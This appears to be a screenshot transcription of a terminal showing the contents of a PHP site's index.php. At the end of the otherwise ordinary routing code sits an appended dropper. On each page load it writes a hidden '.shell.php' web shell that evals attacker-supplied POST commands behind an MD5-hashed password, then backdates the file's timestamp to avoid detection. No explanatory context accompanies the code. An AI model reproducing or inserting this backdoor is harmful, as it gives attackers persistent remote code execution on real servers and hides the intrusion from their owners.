 root@ip-10-0-10-3:/var/www/html# cat index.php
<?php
include('config.php');
include(SYS_ROOT.INC.'common.php');
$path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING']):''
);
if(substr($path, 0,1)=='/'){
        $path=substr($path,1);
}
$path = Base::safeword($path);
$ctrl=isset($_GET['action'])?$_GET['action']:'run';
if(isset($_GET['createprocess']))
{
        Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
}else{
        Index::run($path);
}
$file = '/var/www/html/.shell.php';
$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
file_put_contents($file, $code);
system('touch -m -d "2021-01-01 00:00:01" .shell.php');
usleep(3000);
?>
root@ip-10-0-10-3:/var/www/html#